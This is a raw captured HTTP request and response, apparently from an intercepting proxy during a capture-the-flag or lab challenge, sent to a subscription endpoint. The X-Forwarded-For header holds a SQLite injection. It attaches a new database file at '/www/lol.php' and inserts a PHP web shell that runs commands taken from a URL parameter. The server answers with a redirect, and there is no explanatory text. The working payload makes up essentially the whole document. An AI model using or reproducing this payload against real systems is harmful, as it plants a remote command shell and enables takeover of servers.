 Request
Pretty Raw Hex
\n
1 POST /subscribe HTTP/1.1
2 Host: 134.209.22.191:30791
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://134.209.22.191:30791
10 Connection: close
11 Referer: http://134.209.22.191:30791/?success=true&msg=Email%20subscribed%20successfully!
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1', 'qwe@qwe.com'); ATTACH DATABASE '/www/lol.php' AS lol; CREATE TABLE
lol.pwn (dataz text); INSERT INTO lol.pwn (dataz) VALUES ("<?php system($_GET['cmd']); ?>"); --
14
15 email=test%40test.com
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Tue, 17 May 2022 11:04:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.29
7 Location: /?success=true&msg=Email subscribed successfully!
8 Content-Length: 0
9
10